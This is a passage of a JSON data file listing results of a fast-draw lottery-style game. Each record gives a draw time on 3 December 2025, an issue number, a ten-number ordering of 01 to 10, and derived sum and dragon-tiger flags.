05:48:03","preDrawIssue":33825383,"preDrawCode":"07,06,05,01,10,03,02,04,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:46:48","preDrawIssue":33825382,"preDrawCode":"10,02,04,09,07,05,06,08,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:45:33","preDrawIssue":33825381,"preDrawCode":"07,10,09,02,08,04,01,06,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:44:18","preDrawIssue":33825380,"preDrawCode":"10,09,06,08,01,05,02,03,07,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:43:03","preDrawIssue":33825379,"preDrawCode":"01,08,07,10,05,03,04,06,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:41:48","preDrawIssue":33825378,"preDrawCode":"03,08,05,07,02,06,10,01,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:40:33","preDrawIssue":33825377,"preDrawCode":"06,05,03,02,01,09,10,04,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:39:18","preDrawIssue":33825376,"preDrawCode":"08,02,10,06,01,03,07,04,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:38:03","preDrawIssue":33825375,"preDrawCode":"02,09,10,05,07,01,06,04,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:36:48","preDrawIssue":33825374,"preDrawCode":"04,08,07,09,10,03,01,06,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:35:33","preDrawIssue":33825373,"preDrawCode":"06,08,09,02,07,10,01,05,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:34:18","preDrawIssue":33825372,"preDrawCode":"09,03,05,08,07,06,04,02,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:33:03","preDrawIssue":33825371,"preDrawCode":"01,03,07,10,02,08,04,05,09,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:31:48","preDrawIssue":33825370,"preDrawCode":"06,02,09,08,04,01,05,03,07,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:30:33","preDrawIssue":33825369,"preDrawCode":"10,01,02,06,08,04,03,09,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:29:18","preDrawIssue":33825368,"preDrawCode":"04,08,05,09,07,10,03,02,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:28:03","preDrawIssue":33825367,"preDrawCode":"03,05,06,01,02,08,04,10,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:26:48","preDrawIssue":33825366,"preDrawCode":"07,04,09,06,01,10,02,05,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:25:33","preDrawIssue":33825365,"preDrawCode":"08,05,01,04,07,10,02,09,03,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:24:18","preDrawIssue":33825364,"preDrawCode":"10,01,07,02,04,05,03,06,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:23:03","preDrawIssue":33825363,"preDrawCode":"02,03,10,07,06,09,05,08,04,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:21:48","preDrawIssue":33825362,"preDrawCode":"07,06,04,10,01,03,05,02,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:20:33","preDrawIssue":33825361,"preDrawCode":"05,06,02,03,10,09,01,04,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:19:18","preDrawIssue":33825360,"preDrawCode":"08,03,06,09,02,07,05,10,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:18:03","preDrawIssue":33825359,"preDrawCode":"09,04,07,05,03,06,08,02,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:16:48","preDrawIssue":33825358,"preDrawCode":"01,07,06,10,08,04,09,02,03,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:15:33","preDrawIssue":33825357,"preDrawCode":"05,06,10,01,08,02,04,09,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:14:18","preDrawIssue":33825356,"preDrawCode":"04,05,07,03,06,02,10,08,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:13:03","preDrawIssue":33825355,"preDrawCode":"04,09,01,02,03,10,05,06,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:11:48","preDrawIssue":33825354,"preDrawCode":"01,10,03,04,05,02,09,07,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:10:33","preDrawIssue":33825353,"preDrawCode":"08,06,10,02,07,09,05,04,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:09:18","preDrawIssue":33825352,"preDrawCode":"01,09,07,10,04,08,05,03,06,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:08:03","preDrawIssue":33825351,"preDrawCode":"06,08,01,10,05,02,03,09,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:06:48","preDrawIssue":33825350,"preDrawCode":"09,07,01,04,05,02,08,10,03,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:05:33","preDrawIssue":33825349,"preDrawCode":"03,02,09,10,07,08,06,04,01,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:04:18","preDrawIssue":33825348,"preDrawCode":"08,02,05,10,07,03,01,09,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:03:03","preDrawIssue":33825347,"preDrawCode":"08,05,07,03,06,04,01,02,10,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:01:48","preDrawIssue":33825346,"preDrawCode":"06,02,08,03,04,05,10,01,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:00:33","preDrawIssue":33825345,"preDrawCode":"07,10,08,05,09,01,04,06,02,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 04:59:18","preDrawIssue":33825344,"preDrawCode":"01,06,05,04,10,09,07,02,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 04:58:03","preDrawIssue":33825343,"preDrawCode":"06,03,01,05,04,02,09,08,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 04:56:48","preDrawIssue":33825342,"preDrawCode":"09,07,01,08,04,05,06,03,02,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:55:33","preDrawIssue":33825341,"preDrawCode":"04,08,10,01,02,03,06,05,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:54:18","preDrawIssue":33825340,"preDrawCode":"02,07,01,10,03,06,08,05,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:53:03","preDrawIssue":33825339,"preDrawCode":"07,09,01,03,02,08,05,04,10,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:51:48","preDrawIssue":33825338,"preDrawCode":"07,09,04,05,06,08,01,10,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:50:33","preDrawIssue":33825337,"preDrawCode":"06,07,09,08,05,02,01,10,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 04:49:18","preDrawIssue":33825336,"preDrawCode":"07,02,03,05,06,10,01,09,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:48:03","preDrawIssue":33825335,"preDrawCode":"02,07,09,10,04,08,05,03,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:46:48","preDrawIssue":33825334,"preDrawCode":"04,07,09,10,06,03,05,08,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 04:45:33","preDrawIssue":33825333,"preDrawCode":"04,09,01,10,03,08,07,05,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:44:18","preDrawIssue":33825332,"preDrawCode":"01,03,04,09,08,07,05,10,02,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 04:43:03","preDrawIssue":33825331,"preDrawCode":"07,02,09,03,01,06,04,05,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:41:48","preDrawIssue":33825330,"preDrawCode":"10,08,07,01,05,03,02,06,04,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 04:40:33","preDrawIssue":33825329,"preDrawCode":"03,04,01,08,02,09,06,10,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:39:18","preDrawIssue":33825328,"preDrawCode":"03,02,10,06,07,04,05,01,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 04:38:03","preDrawIssue":33825327,"preDrawCode":"07,05,01,02,10,08,06,09,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 04:36:48","preDrawIssue":33825326,"preDrawCode":"02,10,04,06,08,07,09,01,05,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 04:35:33","preDrawIssue":33825325,"preDrawCode":"05,02,01,03,04,06,10,08,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:34:18","preDrawIssue":33825324,"preDrawCode":"03,02,07,05,08,01,09,10,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 04:33:03","preDrawIssue":33825323,"preDrawCode":"09,05,03,06,01,04,02,07,08,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:31:48","preDrawIssue":33825322,"preDrawCode":"06,09,10,05,07,08,02,03,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:30:33","preDrawIssue":33825321,"preDrawCode":"01,04,03,05,07,02,08,10,06,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 04:29:18","preDrawIssue":33825320,"preDrawCode":"10,09,03,04,02,05,01,07,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:28:03","preDrawIssue":33825319,"preDrawCode":"02,03,06,05,01,07,08,10,04,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:26:48","preDrawIssue":33825318,"preDrawCode":"08,05,04,02,09,01,07,03,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 04:25:33","preDrawIssue":33825317,"preDrawCode":"06,07,09,02,08,01,10,04,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 04:24:18","preDrawIssue":33825316,"preDrawCode":"07,09,04,05,02,10,01,08,03,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:23:03","preDrawIssue":33825315,"preDrawCode":"09,01,03,08,06,05,04,10,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 04:21:48","preDrawIssue":33825314,"preDrawCode":"07,03,01,08,10,02,09,06,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 04:20:33","preDrawIssue":33825313,"preDrawCode":"10,07,02,06,01,09,05,03,04,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:19:18","preDrawIssue":33825312,"preDrawCode":"08,02,09,03,05,07,01,10,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:18:03","preDrawIssue":33825311,"preDrawCode":"01,10,02,08,06,09,05,03,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:16:48","preDrawIssue":33825310,"preDrawCode":"06,09,04,02,01,05,08,03,07,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:15:33","preDrawIssue":33825309,"preDrawCode":"02,05,04,06,10,07,08,01,03,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 04:14:18","preDrawIssue":33825308,"preDrawCode":"06,08,07,05,10,04,03,02,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 04:13:03","preDrawIssue":33825307,"preDrawCode":"04,05,03,07,01,09,10,08,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:11:48","preDrawIssue":33825306,"preDrawCode":"08,04,09,05,01,10,02,03,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:10:33","preDrawIssue":33825305,"preDrawCode":"10,04,08,03,01,05,07,09,06,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:09:18","preDrawIssue":33825304,"preDrawCode":"10,01,09,06,02,03,07,05,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:08:03","preDrawIssue":33825303,"preDrawCode":"03,06,07,10,08,02,09,05,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 04:06:48","preDrawIssue":33825302,"preDrawCode":"04,06,02,10,03,05,08,01,09,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:05:33","preDrawIssue":33825301,"preDrawCode":"02,05,01,04,06,10,08,07,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:04:18","preDrawIssue":33825300,"preDrawCode":"06,04,01,05,07,03,10,08,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 04:03:03","preDrawIssue":33825299,"preDrawCode":"06,03,05,02,07,04,08,10,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 04:01:48","preDrawIssue":33825298,"preDrawCode":"07,04,08,09,06,10,01,02,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 04:00:33","preDrawIssue":33825297,"preDrawCode":"02,01,10,09,03,05,08,04,06,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:59:18","preDrawIssue":33825296,"preDrawCode":"06,05,02,09,10,04,01,07,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:58:03","preDrawIssue":33825295,"preDrawCode":"08,03,04,07,10,09,02,06,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:56:48","preDrawIssue":33825294,"preDrawCode":"09,01,06,04,03,08,07,02,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:55:33","preDrawIssue":33825293,"preDrawCode":"04,08,02,05,03,01,10,06,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:54:18","preDrawIssue":33825292,"preDrawCode":"03,10,06,04,07,08,01,02,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:53:03","preDrawIssue":33825291,"preDrawCode":"04,08,05,02,07,03,10,01,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:51:48","preDrawIssue":33825290,"preDrawCode":"07,01,09,03,10,06,05,04,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:50:33","preDrawIssue":33825289,"preDrawCode":"09,05,01,03,04,02,07,06,10,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:49:18","preDrawIssue":33825288,"preDrawCode":"05,04,01,10,08,09,07,06,02,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:48:03","preDrawIssue":33825287,"preDrawCode":"01,06,10,04,08,07,03,05,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:46:48","preDrawIssue":33825286,"preDrawCode":"08,09,04,06,01,02,07,10,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:45:33","preDrawIssue":33825285,"preDrawCode":"05,08,01,04,06,03,09,10,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:44:18","preDrawIssue":33825284,"preDrawCode":"06,04,07,02,08,01,05,09,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:43:03","preDrawIssue":33825283,"preDrawCode":"04,01,08,10,02,06,05,07,09,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 03:41:48","preDrawIssue":33825282,"preDrawCode":"02,04,08,03,10,09,06,07,01,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 03:40:33","preDrawIssue":33825281,"preDrawCode":"08,01,03,04,05,06,10,09,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 